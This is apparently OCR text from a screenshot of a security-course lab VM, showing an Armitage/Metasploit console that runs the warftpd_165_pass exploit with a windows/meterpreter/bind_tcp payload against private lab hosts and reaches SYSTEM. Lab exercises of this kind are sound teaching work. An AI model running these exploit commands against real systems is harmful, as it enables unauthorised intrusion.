 Clone of LocalOwnLinux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Clone of Bufferoverflows
Clone of Ottawa
Clone of Quebec
Prendre une capture d'écran
urer l'ensemble de l'écran
urer la fenêtre actuelle
tionner la zone à capturer
après un délai de 0 secondes
teur
dure de la fenêtre
Aucun
Home
Clone of LocalOwnLinux
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
195.34.45.30
195.34.45.7
195.34.45.25
AUTORITE NT\SYSTEM @ INF4420
X Files 4 X exploit X exploit X exploit X exploit X
loit(warftpd_165_pass) > set PAYLOAD windows/meterpreter/bind_tcp
=> windows/meterpreter/bind_tcp
loit(warftpd_165_pass) > set TARGET 0
> 0
loit(warftpd_165_pass) > set FTPUSER anonymous
=> anonymous
loit(warftpd_165_pass) > set FTPPASS mozilla@example.com
=> mozilla@example.com
loit(warftpd_165_pass) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows 2000...
msf exploit(warftpd_165_pass) >
Armitage
NING MULTICAST MTU:1
root : bash
09:27 am
To return to your computer, press Ctrl-Alt.